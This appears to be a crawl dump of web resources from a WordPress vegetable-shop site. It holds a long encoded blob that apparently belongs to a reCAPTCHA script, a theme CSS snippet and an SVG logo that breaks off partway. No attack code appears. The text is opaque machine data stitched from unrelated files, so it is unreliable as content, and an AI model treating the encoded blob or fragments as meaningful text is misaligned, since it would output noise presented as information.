CiWUbGMKuw44XwqrCrShfworDpBDDt8OcwqLDr8OSw7PDpMK0woxMTcKlOgHCkcOMHcOqdMKCwqRZw67DtVgbwoLDs1hbw4fCl1N/dTLDj2/Cg8KXwqHCr8Obw61BVgEKw67CrsKbS8KUw4RmwrjCscOhw5vCo8KsEMOWw77ClmNnwooWfgI/[base64]/DvXrDosOXw7oSeGvDkFbDscO5woLDnBcncsOrwp4ZwrgTwrs1SCJKLB4Qw7vDjjorUMKpwohQw5hVwrrDqMOZw7XDsXhswospwrFgMm4rw7pXwqArw7/DsAdVwqbCrMOCw7sjbcObT8KxwoQYw4DDkRTDhsOVwqHDl8O8wphWasK/w6dZUsOFwqnDg8OWwplNdcOjwohwwqXDqBTCp8KRw6FQGsK8WFVqwobCmMKZDMKlPUplY8O3w6REZMKlS8KIw6dWFRc+WMORE8K8wrt7IMOXVMKzw7BXw53DvxTDr8KYw5nCjnDDr8OgM1/DpMKeK8KpPMOTwozDjyJcc8KzwpbDucOZG8OwwotSw4TCmzgIw4cFTcKKwovCjsOcY8OZYk7CgGAOXTlqCw3CnhrCr8KdP0s7wp/DpGFtwprDn8KSwrHCnMONHULChA/DtCnDvWtiAsO1ExYvwpTCmsOnN8O7ED49a8KAwqQSw6bDiMKeKsKmVBHDsRPCmMOJFcOMOMOAw5BLw43DiThkR8OOw4kLwrExwpF1w5B6w4w9woXDusKDYX7DrUNeSnjDk13ClEERVydZw5EXwrbCj8Ocwq4uCcK0EEkjOMOmLsOtTcKowqA/wqRLH8KAMBxjw4bDisO9woTCoWtuYkvCrTBBB8K8bnfCsVnCrX7CvMKqaMOHw5/Ci8OwXMOiRhrCqMOQwrZZw4gMesORw5vDpn/[base64]/[base64]/DtwknFsO/[base64]/[base64]/Cvjdrw7/Dl8KDw6V7HkcfF8OlGFPCn8O8wovDpFByYcOUYD/DgXljw4LDh8K/KxDCuHZTw5LCuj3CthJELXfCgE4jNQFXLcKrw5fDgnPDs8KyQ2ggwq5iwpbCn2AaOsKLBF/DiQ0twrTDrFcrHMOTw6XCsHp9bzXCqsKvezYHX13CsHxYwqhVw5QXUVVew7kkIcOAdcKQOTIUN1pQw7zCosKlU27DmyUFFAvComZBUsKiDsOFw4lpUUJVw6IZw43CoQ/Cs8KfwoR7cnvDrMK7TVbCoVwhw5dQKyd0Jg9dwrLDr8OLw6TCiMKyw4PDikfCuGJWEcOywrM2UsK/CRzCj1tKw57CvsK3wo7CgcOsw5DDi3HDiAHDl8Kbw4cPwp3DhcOFFkIXMsKMw5/Cl3nDvSjCrBPCqcOoYk5iKxtfdE1Kw7oyw4VUwoLDn8KxwotJw7HDl1nCqHrDsjctW8K3E0NKBcKSMMKCwo3DvsOFLUpdwqfDrMKUwpNdw6LDpcK9fH3DhMKfSTnChnQmwqAISsKrdEZEw5oZwpkewoDDlj/[base64]/wqRCTzZ/w77DocOvw7bDssKIw6QxacK9VMObw4F3woDDnHfChsKdw4PCi2/DkVVfHRnDscKOw7Iww5HDn2jCqcOKPcKrPcKiw4DDjcOfw55nwrrCjS/Cq8KPw6DDkzPCscOudcOSHsOAMQ3CssKGN8K5Y38Lwp16w4bChQ/[base64]/[base64]/[base64]/w4NOBQrCgS3ClFjCjcOjXcKfEsOqbcKnYDhOXXVuwr8kC8Kgw6bCp2V/w74qw7fDscKVSsKVw6RXw5nCmT3CuD0TJSvDo23CoRcRw7ZIw6h7DkfDnsOkw4rCqMKkw48Dw5jDs8OLw7how6kHUcOUN8O9L8KPQcOcw43CpMOAw7/DmcKzAR1gaggjw6HDlsKxVlzChxBNMcOWA8Kmw4TClcKGOMOvesKow5XDtMKHwoDCjMOAKQsMw71YwpFALcOwP8K/R8Ouw78bL8K3MRTCpAzDjsO/woFRXgPClzrDm8OFRcKAT8KiMMOlw6ZZIsOzYS8JXinDrETDocKDw7AjG1vDhWdFfQxffgo1EMOmwoLCkcO5Q8OpT0EWEEnCo8OIZcOqBMKFwrgGQMOOwoJLIMKLwoQYMh8PGHomdWAwcsOcblzCoU/DsgA6w5oCwpTCsMOzS0Qdw7wZOMO1wrTDkMKAw6nCiMKFw6/CjsOeKMOIwoxtwrPCqxPDhcKnKcO0R8O8dirDhUULw50aa8OkwonDilMZwoMTX8O6ITXDu8Kvw653wq/Cnkw5w77Cpncgw5/Cqx4nwoUhw4VWJGHCosK8JMKrw6BzwqvCqcKIw7/ChC/DrcKEd8Kdw4zDi8KWf8OSw7LDsHHDisOmTV/[base64]/DhgjDksKDwpsNw73Dn14awqMjw5fDlyrDmkDDhcOww73CqwfDlsKow4PChcOSwp0Hw4nDlhELcwhKwoFmYMKjJsKXOsOJwqBXewPCnCzDmSPDtsKRKn/[base64]/wpFGw7vCscOrdn8ew5PCnlNFG8Knw6XDlcO/w5oJEmXCrsKRDMOhFSDDmDLDhknCrsK+Sh/DqDvChnLDksK7wpPCp2MSVnUiQy8LfMKhS8Kzw57CjD/Dmk07w7fCl2VNG1bDhx3CjMOfwrDCkWMeZMOBwqMPw4EwwrHDo8KBw4Q+RMOyAAY5wptrw4TCjcKiJy0TO2A7w65fw6cvwpfCgXTCi8K2wpRrDMKYwo7DgW3CoQ/DvsK0TEvDvQdrWDnDlMK/[base64]/[base64]/[base64]/DjcOfNnDDmsKWCydSOAECZ8KvwoEMDCp3woR4Vw/[base64]/dE8RecOowpdnXcOxDjPCuQDDnFdHKsOjw67DnQ0pNmsWwr/DjUkUwoDDi3Q2YEoDKsOraCtGw4nClmHCjMK5I8Kow4TCr2hEwqBHVm8jFADDu8O6w41yw6rDicKSKREWMsKjVBHCsl/DscKXUkNTFUjCmsKpIAUvfSYsw7ocw6PDtw3DgMOeH8OTZUrDgsOEOzDClsKBAQArw6bCvFjCksOmw4/Dm8KnwrU0w7DDrMKLeALDrAzDsXsmwqs3wobCkh0Vw5LDlCnDkEJNw4DDi3s8E8Ouwo3CoiDDm2FZw7wAwovCrcK6w7McCGNyfMOqCsKccMOZwrdzw4vCq8Kbw4MxNwceMcKRJQgNG0czwp/[base64]/DgMKyw7PCisKjAyTDlzjCj8Oxw4sAwojDgcK/[base64]/[base64]/[base64]/CrMO8NcKbwqzDvcOiwq4VV0HCoQ7DqW5ww4E+wqPCp8O/R2XDocK0AlfCj8KEYcOie37CmFw9woxDw6/ChBYWO8OuIwcswpMgUMKiwpDCkR7CvkrDlyzCpsOuwozDgcK5fMOBV28Kw54dXlY4acOhVgjCuMKVTMOww6wDOXrDmHsEGgDCgcKCw7MAFMKST3Jdw4QCwqIhwpBAw4fCl0rCm8KvAh0lcsKEesO2YcOAZVUKwqXDkVsvwo8/XBLCtMOmwrUKVWBZw6ILwrLCpMKTJ8KFIi5ufH/Cm8KcS8OiMcOIcW0DNk/Dq8KecsOVw4fDtg3DmGYbWyzDtDAxM2kXwpTDognCjznDiUfCisOOwr7DusONHsOVDcOyw5FqazVqYsKFw7TCj8KaVsKtBxYnCsOdw5Zvw4rDgFoawrjDicOmwpguwpV4woTCqDjDrh/DoR3ClsOiF8K2eElswpPDuyDCrRQpWk3CuyPCssO6woXDrMOGcWtiwofDnMKsbknCksOMw5hSw41uRcK7M8O4I8Kmw496GcO/[base64]/[base64]/CtmNMdMOPw63ClsKUN3PDnTxfTzzCpiDDt8O6wojDtTbDl8Kxw4PDqDLClhbCthweZ8OaSWUmGR7DlR9sLGsOwpbDpMOJUTM3bjnCjsOuwrkFORoQAQ/CmMOPwqPDk8O0w5LCiFXCocOqwoPCjwtIwoLCh8K5wp3CtMKGDU7DoMODwpB2w4kWwrLDocOWw6ldw5J0MydHIsOvAHPDox/CmsOfdcOfLMK7w7LDtsO6fcK0w6QfWMKrGh/CizEOwpEBQsOEAcKZdWpEw4MCA8OzTDHDgcKjPzjDp8KXEcODXVTCuH9GRy/CpQDDu3FKHsKzIjxzw4PDihTCsMOmwowdw718wofDh8OXw4N8S2bDvcOFwrXDjHDDr8K+fcKew6/DpkXClV3Cj8Oiw43DqCNNGcO7HyXCvEfDv8O5w4bDoAs5bnrCgW7DsMOCOcKew7/DoArCsnLChChQw5PDpMO2bDHCjQcxSyvDqsOfV8KDDn/DjgXDtMKjAMK2NsKGwo/DuEMjwpHDrsOoQTllw77DlyTDg0F/woJIwqrDiE9xDAzCvhbCpQE1Il3DlRfDrwvCtSzChxgJGA50IV3DtAIGCkFlw5ZgUMOtdH0GR0/Dk0Jwwr5VAMOte8OnR3lWdcOmwrzCg3hIXMKNScKEVcOHwrocwqdPwqvCmmQBw4R8wq/DvnzDv8OIA1bCky8lw5rCtsO/w5Rkw55bw6F3G8KJwpRBw43Ck2HDmw5jYh1swq/Cg8K4bsOnYsORe8KIw7nCtEHCp3DCmcKJXXUVR3nDk2dJHMKOLR9INMKnFsKjaU9YFTgZXcKZw6I8w51cwrrDhsK+FMOewoUCw6bDpU9dw5VkS8KgwoIeZm8fw64gacOkw5ZzPMK1wrvDkcKPw5MEwrt2wqdFQkA4MMOOw68SK8KbwrnDj8K4w61DDsK/BTMpwq06ZsKhw63CsXMJwoHCs1ENwrhFwqnDlMO/w6PCt8KCwqHDrm5Cwr7CrRQLIgHCoMKKw5JjTk8tUHLClxnDonVgwol/wrDDrH05wrnCmzPDo2DCscK8YDXDvGXDgEtjd0jCpMKiYGRyw5PDhFfDmjXDs3xTw7nDq8KHwo3ChShpw7M+TcONMcKzw5zCg8K2aMKEUsOvwq/DqMKxJ8OCGsOMC8OAwq7CqsK2w4kqwqPDoREQw4B4wpo3wrktwpzDg0vDgRPDv8KXwofDgXtIwozCvcKjZnZlwpLCpDnDjTLCgG3DqmVew5Itw7UBw5Z1EiVIRX98fMO7BcOBwoEpw4vCqHV9bGY4woLCk8KjPMO3eRQCwqXDsMKZw7/CgsOwwoV1w4fDk8OrF8KLw6jCsMO7bw8/w6TCs2zChA7DvUzCvjHCgnTCmWogXGISwq99wofDo25hwqLCo8OAwprDs8Knwo8cwrUiP8OpwoQDIl4ow6BKAsO3woFEw7gbCFwOw4shXSzCvsO5F35Rwr/DnBPDpcOYwq3Ci8K2wrzDq8KwB8KhdcKkwrY5BgpFCATCusKPQsOzbsKxC8KAwq/[base64]/w5F2wrfDv8K+McO3w7XDrxXDvsK8CMKFwoEwccKRw6Z2wo8TXcOofMKdYVrCvHTDvgXCjMORRMOtwrt+WMKbw6k6TcO5dMOYaR3CiMKdAj3ChAzDksKfWwjCtSFwwok9wozCgsOyDQzDpMKhw6R9w73ChCnDsCDCmsK/JQgffsKVbMKswo/DrsKUesOMWDUtLCQJw6jChWvCg8OpwpnCr8O/E8KDLQnCszt+wqXCncOrwp/[base64]/w7oDwrXDqQ9ewrLCongVw5XDscOoNGXDjcOSwrxVwrvDlWPCjVzDvcKew4tFwr3DlkbDn8Ocw5ERX8Oifl7DucKLw71qL8OFOMKMw4Rqw60+LMOiwrNnw5MmJwjCoyYwwo9NVQPCgDlVMCnCgDbCohUrwo8pwpTDlmVCAcOxUcK8GhLCr8Oowq3Dnlt/wo/CisOHDMO3C8KsU3MvwoHDtMKIGMKgw4kFwqU2woLDtSHChHY4fnkKUcOMw5MXKMKHw5DCiMKfwq0UbjJvwp/DvRnCrsKWSEQ1PV3Dpy3DnR16Z3xVwqDDoTBlJMKEY8K/PUbCisOcw67DhCrDuMOCUnHDhMK+wpBnw74JPQpzTw3DqsKoSMOHd2wOTcOfwr0UwrLCvBfCnFJiwqDDpcOKHMOXOUDDohd0w7MBwrrDqMKPcmTDvCZ+CsOFw7LDu8OVXMO4w6vCjX/DljgWesKLawNTU8KTcMK+wpYKw7M2wrvCvsKiw6DCsloZw67CvmpDZMOmwoA4LcKuERk0ZsOqw4LDi8Omw7XChn3CuMKWwrvDvHjDi2vDrRPDt8KJP0fDhz/CkSnDkjJiwr9UwrZ3w7rDvD8Gw6LCmUVIw7vDlz/CoWvCpjDDlMKcwp81w4PDisKrExDCrFrDrgQUV1bCu8KCwpjCvcKjKcK9w71kwqvDgzl0w5nDvk8AP8KqwpnDm8K8CsKKw4EAwrzDmsK8X8KXwrzDvznCv8O9YiRqNVZDw4DCg0bCl8K0wo5ew7vCpsKZwqXCkcKWw4MKNAAzw48Aw6crXCFUT8K3K2/[base64]/wrNhTMOTw6XDk8Ocw45zw5HDu8KXwqTDlxbCph7ClnbCjcK1w7HDjRXCo8O2wobClMK+fVxcw4RYw79NScO6aiTDp8KLVg7DosOLB2DDgBjDjMO1KMO0aHwjwo3CtVgewq8GwptBwpTCnhTDtsKICMKJw4EaaAYxLMKSXcKNKHvDtUNJw7Y/PHR1w6jCkcKnPUfCnjfDpMKuCXHCp8OrRiQhLsKiw5XDnxhRw6HCncKNw5jCiAx2VcOwPBg/V14ew7QzRWBxYsKww7loNVpgcnHChsKow4/[base64]/wpBJYMKOw7INPStzwoAfJ8OwFcOuw6o7RMKUNWkHwr/CvcObwolww5HDqcKMKnXCo3DCh2EwNcKow6JwwrLCrU9mQ2swKmIxwosGAGFUIsOZE0wSDlHCpcKqI8KuwpvDj8KYw6DCigcuF8KMwoDDuTV4IcKQw79hDmjCrAB5TGkfw5vDssONwqfDsU/DqS1tPsK6Y0sGwqDDq15DwoLDqRjDqlNewo/CinY5XCLDhTo1wpDDijTDjMKVwoIMDcKSw4obDR3DiwTDsnkEJcKdw78QZ8KqHRo1bxV0P0vClWhKZ8OUH8O9w7IGNGJXwrUWwrHCk0F2MMOfScKadBXDrQ9QIcOEw7fCpcK9OsOVw6ciw4XDizJJZ0klTsONIUDDpMOUw7oFZMOlwosfVyVmwo/CosK3w7nDr8ObNcOww490V8KKwrLCnyXCh8OZTsKFw4A2wrrDgyQuMgPCqcKlS1EyAMOmOhd0Dx7CvQ/[base64]/[base64]/w7HCnMKAOx7Cj8OLw5/Cs1TDpwvCkBA9fzrDhMOCwqgkGcK2w5oAbsO9TMOcwrBkSmbDmg/CumTClG/Du8OzWAHDuihyw4HDhC7DpMOcAHFDw57Cp8Orw7t6w6h4En9ufAJTE8KQw7xgwq0Ww6jDpQpqw6w3w5RmwppPwpLCi8KlPcOeFW0ZK8Kpwp1xCcOEw6/[base64]/CokgvwpfCmkDDl8KAwqIMKcKSwrgYQMOoNyHDoysSwpllw5MuwoLCshzDk8K1JnXDhRnDrQPDhAfColtWwp42QwbCuULDvk8uKcKUw5nDscKPEAvDgWtmw6bDucO7wqNQHSLDrcKmasKqOMOwwo9EBg7Cm8KGQjnDrsKFK1RDTMOcwp/CpgzCjMKrw73CrCHDijw4w5nCnMK6SsKGwrjChsKjw7XDoHPDsxYfYMODSn/CknDDv1UrPsOCFhELw5dKNDMII8OLw5rDpsK8O8KnwojDpXhFw7cqwqLCu0rDuMOmwpcxwoHDiw3CkBDDnm9jScOFL13Ciz/DkCnDrsOVw6Yuw4fCosOILH7DmDtAwqNzf8KGHWTDjh8BQ0DDu8KkR1J0wqtOw7Nkwo8hwrt1TMKCWsOaw7gxwqEILMK1WMO1wrUbw7/[base64]/CqMKjw4nCrHPDp8OywqADC8KEw47CmG7Cm8KXXsKnw4ApGcKbw63DtlDDuhTCqcK8wrbCmjrDosKpcMOfw6fClXcbFsKrwoNYbMObAh1Ba8KNw5kkwpdFw6XDnlsFwp/DkmlnM3orNMKoACo8FWPDu3p0ehcWFHgWQhHDnDXDlyHCkj7Ck8K2MTDDsA/DlSlfw6/DlyQMwrkzwp/DtVHCqQxHUGnDu3cGw5XCmW/DkcO1KGjDgWkbwpNebxrClsK0wq0Ow5PCulVzDysQw5pvd8ORQl/CjsOvwqE8SMKOMsKBw7k4w65Iw7pIw4XCvMKjdSfDuz/CvcOga8Klw68KwrXCmcObw7TDhA7CsHTDvxAyH8K9wrIKwqAQw7xdf8OwSsOnwpTDh8OMXBfCtUDDm8O8wrzCq3jCtcKaw5hbwrICwqo/wp1XS8O0dULCpcO0Tk5RFcKbw6lhXEAyw69/[base64]/Dl8OKw5oewpJQwovClEUrwpdfw4cPXsKPwqTDrcK8NsK2wrDCsBbCscK6wrDCu8KseFLCnMOZwoM0w6lcw70Jw6kAwrrDjQrCmcKYw6TDpsK8w6bDvcOQw644wr/CkH7Ci2ALw47DsjfCk8KVDyt5CSvDtkLDuXQEISoew6DDgMOQwqXDnsK7c8OaPDV3w55xw5QTw7/Ds8KHwoBVTMOtMAg7LcKgw7Upw758axkswqwreMOJwoMcwrbCnMOxw5xuwoDCscOsP8ORdcKUXcO5wo7DgcOSwp1lWTYoXXc0CsKyw4HDvcKVwqrCqMODw5RcwpQYOXFfdDXCiRR+w4s0BsOqwp/CgXbDi8KxdiTCosKxwprClsKMIMOxw6XDlMOuw6zDoUHCiXoww5/Ck8OXwqNnw6Aww7zCg8Kyw7wacsKmNcOWTMKww5HDh0wKXWUGw6jCvT41wqfCr8O+w6RAKcO3w7sPw5DCjMKawrNgwoYtGCxeGMKJw45nwos4QEvDvcKHJAUQw44XLWrDicOCwpZpcMKbwr/[base64]/MsKLDQQvw5HDhw5dJSEDcMOEwrYTLMKZw7LCgn84w7zCisO9w5cQw7lpwrDDl8OmwoPDi8KaJWDDscOJwpIfwqMEwqNBwpF/[base64]/wrtUEVkLKcOZw7U3OsK8w6zDqMO0KsO3agBAwqvDhFvDi8OmZgzCvMODWysSwrnDjGPDgxrCsHEPw4BewroYwrY4w6TCpALDogDDjhIDw6Q+w6U6w7bDg8KRwrbCoMOwAQjDsMONWB4tw4V7wqFdwqJ4w6oNNF19w6HDi8OTwqfCvcKkwphFVkNwwpJ/[base64]/DlcKXZEDDu8Ozwp5+c8OxfcKjwrTDhXbDjCU+wpLCjH96w7FJNMKFwqQDOMKzasKbMkhgw51iYsOlacKEacKgfMKfcsKtZRZMwohKwr/CgsODw7XDmcODGsOMFcKHVcKUwpnCgwY+PcOLJ8KOP8KvwokUw5jDh3vDgQ9wwodsQ1rDr2FKdHrCrMKkw7orwqokH8O5L8KHwpfCqsK0DmvDhMOoVsOrBjERCcOKWiRXMcONw4Inw7DDlRLDoj3DsTdsMX0VaMKMw47DiMK6em3CpMKtP8O7TcOxwr/ChjICRxV0wrrDr8OOwol/w4rDkW/CsgnDnUwcwrXDqVfDmAHCoHoFw5MkIlZZw6rDqgrCu8OVw7DCkwLDqMOmN8OCHcKww40tc08Fw6lJwpIXSVbDkCvCiRXDshTCqQjCgsOuNsKCw7skwo/DjGrCk8K9wotfwqTDjMOyKlFmAMKeMcKqw50hwqMMw4QWB07DkT3DkMOJDzzCoMOWW2dww7pzTMK/w4Epw7BZJ29Sw6TChAnDrxLCoMOdOsO7Xm7Dgjw/[base64]/DgcOAwq3DmlhKJx1SI3zCmhDDosOyw6g/[base64]/CjwpuwrzCncKDw4PCnk3Dhz7DmcObScKxGktACsKSw4jDlMKNwpouwpnDusOwYsKDw550woAUVxDDjcKnw7gPTQtDw4RGOzbCvT/DoCnCogpYw5QPXsKhwo/[base64]/w5QYJg0mBcK7wq3ChzU0RsKRw6ppAMKXGsOVwo8mwpAJwrFCw63DsE/DocOTRcKCHsOUID7CsMKBwqFRRkbCgW0gw6NUw43DmltEw68fb05aPWHCj3MTXsOXd8K2w4Z/EMOjw4HCmsKcwrQYPRDChMKyw7/[base64]/DnB7CscOpQG8WwowrwrRRb8KKbjjCqsOqw5DCmHbCv1h4wpTCjE/[base64]/Dv2HDh8KaKMOuZzYSwpcXVSXDgn1awqhtw77Dk8KUKxDCuE/DmsOaQ8KRbcK0w7kNRsKSAcKIbWvDhgRcI8OiwpnCjGgww6/[base64]/Du3fDijEgwqU6wpJzwq0rKMKow4/[base64]/[base64]/RyHDv1fCuXdQwqgjQsKmaMOYwpp6aGIfZMOMwphiAMK7cwHDoz/[base64]/DvhEjwqDCqFZiw4o5F3ZNcg9qwpPCisKLIwsJw5PCrmVYwpQvwrrClMOBVSjDn8KWwrfCnW3Djzl0w5TCnsKzFMKBwrHCvcKFw5Z4wpxsAcO/J8K4LMOVwqHCl8KAw6/Dp2/DuCjDjMOWX8Kjw5XCpsKDSMOPwq4/[base64]/[base64]/CikDDicOBfWbClsK5wo08XSzDjnDDh1vCpzPCgyp3w6nDrVRKdhwjUsKtZgoDfwTDi8KOBVYGRsONPMK9wqQOw4ofUMKiSl5pwovCicKjbCPDucOOcsKDw7R2w6A5JT4Ewo7CuB/CoR1Qwq8Aw6A1AMKswp9wbnPChsOHY1YSw5/[base64]/[base64]/CqC/DoMKhw43CshHCriDDjBo2w6zDiyZGwpXDthc/NcO9A0YDDMKVfsKdWA/DsMKTMMO+wpTDjcKUJBFWwol6Rj9Lw5VUw4nCmMOKw67DrC/[base64]/DnsOhwpUnwrt7LcKeV8KyVcOPN8OGw7LDq8Oww7jCg0kxw6INLXB3VzU8BsK1QsKJHMKMWcOITQ8DwrkWwpzCpMKZBMOofMOTw4FLHcOKw7U9w67CvMO/wpNTw4wCwrDCnjMFZXXDocOYW8KXwrzDmMK/[base64]/DkXLDlmwIw4DDpcKZVgnCpz0Jc8OcIsKVw7/DjAglw6NEw4HChxdpU8Ocw5TCmsKIwrTDnsKUw6xnJMKXw5g5wqPDtEdgd0J6V8KAw4/Ct8O7wpnCusKSaU8bIGdvEsKOw4pVw4N8wp3Dk8OMw7DCuklHw7xqwqnDisOYwpbCjcKcKgs4wokNJkA/wrbDlh9rwoZ2w5/[base64]/CjsOkRsKQYCTCry3DosOBwrIMwoPCjw7Duixdwr/DuiPCnC3DhcORfsKawpPDpHU9CknDmkQxBsOpYMO2WXsIGWvDnkAFcnbCsz0sw5QvwoPCo8OoWMKuwoXCo8OQw4nCmUZUcMO0RkbCuF42w5jCh8KbKn0HbcKMwrYhwrJ2Li/CkMKvAcO+Qn7CmR/DpcK9w4QUL1UJCUh3w7xcwrpUw5vDhcKjw63CuAfDtS9DSMKcw6QUL1zClsO1wpJAADtawpgkasK6NCbCrRs+w7HDrQ7Cs0Mif3EhMxDDjBcMwr3DtsOvITNYGsKmwr9KfcK5w63CiUkACUkyCcOWPMK4wrXCnsOswqg/[base64]/DMOJwollwo13wq/DtzDDj3bCq8K3wo7Ch8KvwrrCtT3CiMK9wqrCrMOlQ8O/WDkGflI2CHPDomEKw7vCjG3CoMOBWg4Od8KIDlDDuwPCt0bDq8OZPcOdchjCscKcZTzDn8OgJ8OTNVjCqELCuSfDoAo7cMKSwoNBw4vCiMKdw5TChFHCi0xVKxtPFGRbXcKLMAZZw63Dh8KMKwsLBsKnaBgbwpjDqMOFw6Ztw4LDuSHCq3nDisOUFG/DkgkXDlYOe2wNw48qw7LChVTCnMOGwqHCi0AJwpjCgE9Xw7HCkxgQLh/Crj7DvMKhw5k/w4DCs8O8w5zDnsKPw5VVagYuBMKiFXsSw5PCsMOuG8OXJ8OCP8K0w7LCgA8gIsK9YsOpw7Nuw5fDky/CtArDkcKIw77CqTR0KsKWEm9KBgzCosOXwpNXw5LDkMKDelPCjS8wI8OKw555w74Vwqg/[base64]/DtMKtw4FmwpJRE8OZZjDDtyjCrcKkw65raFPDjsKdwqE8YsOEwrjDqMK9M8OEwovCgzs0wpXDl0FcI8Ozw4nCnsOpPMKJAsOAw4YcWcKfw5xQPMObw6fDgA3CnsKYLW7ChsKoQsOUbcOdwpTDmsO3aATDh8OAwpnDrcO2YsK+w6/DicOdw5ZrwrAjDzM0w4NDbnU+Wi3DpkLDncOQO8K+e8O+w7sNB8KjOsKbw5kEwo3CvsK9w5HDjQ7Dp8OqdMKzej1iOx7Dm8OSBMKXw7vDucK/w5V+w5bDlU0YWRzDhnVDSgcIMAxCw5UbLsKmw4twL1/CrCnDpcKawqANwrJ1HcK/O1fCsAotaMKodRxfw4/Dt8ODdMKydyJUw7lcBnPDjcOvXB7DhRpkwrHDosKrwrIlw5HDrMK5TsO1RFDDqWfCsMOBw7fCv0I3wprDisOlwofDlhEEwrYJw6EnccOkDMKhwofDpUpqw5UxwpXDsCctwqPDmMKgXDPDscOpfMOyK1xJA3fCs3Z8w6PDhMK/ZMOTwr7DlcO3Nl5bwoBTwq5LQ8OVKcOzFSwceMOvfnkjwoAoDcO5w7LCiFEYTsKJZMORG8Kdw7EQwp0JwovDnMKsw7nCpylRX2rCtcKEwp8Sw6YAISTDkgbCtcOXDw3DmMKZwovCg8Kpw7PCshsBcTQGw7Vzw6/DpsKrw5FWJcO+wozDkCR+woDCjXjCqBfDk8Kpw7ETwqpjRU5uwo5LEMKKwoACYXrDqjHCgXBew6VBwotDPhbDvVrDjMKQwp1AA8OXwrPCnMOJLSYlw6ldajsew5UVfsKqw4diwoI+wrMvX8KNKsKvwpxiUT1QVHbCrWBhLG/[base64]/[base64]/[base64]/w6TCqhA7wq/CrGHCgsKqwp0Lw44kRsO2BjRLwoPCmDHCpGjCqwDDgl7CvcKYLVdDwoofw6DCmkrCjMOsw700wr5TFsO/wpnDmsKywqnCgRw7wp7Dl8OtCSBFwoDCsXlqPg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,212],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cJZSXx+6LUk3tdKrbTZJkvz6D9hgcIK7Ev/ql+ubHC4\\u003d\x22,1,0,null,1,1769896286314,0,0,[73,94,147],null,[137,72,242,22],\x22RC-xq-agYxzHbjNEw\x22,null,null,null,null,null,\x220dAFcWeA593XgP1eUDrG1LIB_ttBx1jym55u_W_c1AL9N8hO7sxHmvLagQyU_7aOnkhHoh1IGBnZ6LcObwETMhvbJp6sDP7m4tSw\x22,1769979086290]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4
body_size: 4
content:
.wd-cat-inner{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-cat-thumb{transition:transform 0.5s cubic-bezier(0, 0, 0.44, 1.18)}.wd-cat-thumb img{width:100%}.wd-cat:hover .wd-cat-thumb{transform:scale3d(1.1, 1.1, 1)}.wd-cat .wd-entities-title{margin-bottom:0;text-transform:uppercase;font-size:20px}


--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/logo.svg
body_size: 1171
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 300 53" style="enable-background:new 0 0 300 53;" xml:space="preserve"> <style type="text/css"> .st0{fill:#37B34A;} .st1{fill:#009345;} </style> <g> <path class="st0" d="M41.3,6.3c4.7,0,9.9,2,13.7,5.3c0.5,0.4,0.6,1.1,0.1,1.5l-4.4,4.7c-0.4,0.4-1.1,0.4-1.5,0.1 c-2.1-2-4.6-2.7-7.4-2.7c-6.1,0-11.1,5.2-11.1,11.3c0,6.1,5,11.2,11.1,11.2c1.6,0,3.3-0.2,5-0.9v-3.3h-3.5c-0.6,0-1.1-0.4-1.1-1V27 c0-0.6,0.4-1.1,1.1-1.1h11.3c0.6,0,1,0.5,1,1.1l0.1,15.1c0,0.3-0.2,0.7-0.4,0.9c0,0-5.8,3.7-13.9,3.7c-11.2,0-20.2-8.9-20.2-20.1 C21.1,15.3,30.1,6.3,41.3,6.3z"></path> <path class="st0" d="M94.5,8.3c-0.3-0.7,0.1-1.5,1-1.5h7.5c0.4,0,0.8,0.3,1,0.6l9.3,20.5h0.3l9.3-20.5c0.1-0.3,0.5-0.6,1-0.6h7.5 c0.8,0,1.3,0.7,1,1.5l-17.6,37.8c-0.2,0.3-0.5,0.6-1,0.6H113c-0.4,0-0.8-0.3-1-0.6L94.5,8.3z"></path> <path class="st0" d="M133.5,7.9c0-0.6,0.4-1.1,1.1-1.1h23.3c0.6,0,1.1,0.5,1.1,1.1V14c0,0.6-0.4,1.1-1.1,1.1h-15.6v7H155 c0.6,0,1.1,0.5,1.1,1.1v6.1c0,0.6-0.5,1.1-1.1,1.1h-12.8v7.6h15.6c0.6,0,1.1,0.5,1.1,1.1v6.1c0,0.6-0.4,1.1-1.1,1.1h-23.3 c-0.6,0-1.1-0.5-1.1-1.1V7.9z"></path> <path class="st0" d="M180.4,6.3c4.7,0,9.9,2,13.7,5.3c0.5,0.4,0.6,1.1,0.1,1.5l-4.4,4.7c-0.4,0.4-1.1,0.4-1.5,0.1 c-2.1-2-4.6-2.7-7.4-2.7c-6.1,0-11.1,5.2-11.1,11.3c0,6.1,5,11.2,11.1,11.2c1.6,0,3.3-0.2,5-0.9v-3.3h-3.5c-0.6,0-1.1-0.4-1.1-1V27 c0-0.6,0.4-1.1,1.1-1.1h11.3c0.6,0,1,0.5,1,1.1l0.1,15.1c0,0.3-0.2,0.7-0.4,0.9c0,0-5.8,3.7-13.9,3.7c-11.2,0-20.2-8.9-20.2-20.1 C160.3,15.3,169.3,6.3,180.4,6.3z"></path> <path class="st1" d="M196.1,40.3l3.5-3.5c0.4-0.4,1-0.4,1.4-0.1c0,0,3.5,2.6,6.2,2.6c2.4,0,4.9-2,4.9-4.5s-2.5-4.6-6.7-4.6h-3.1 c-0.6,0-1.1-0.5-1.1-1.1v-4.7c0-0.6,0.5-1.1,1.1-1.1h3.1c3.9,0,6-1.9,6-4.3c0-2.4-2.1-4.2-4.5-4.2c-2.5,0-4,1.3-4.9,2.2 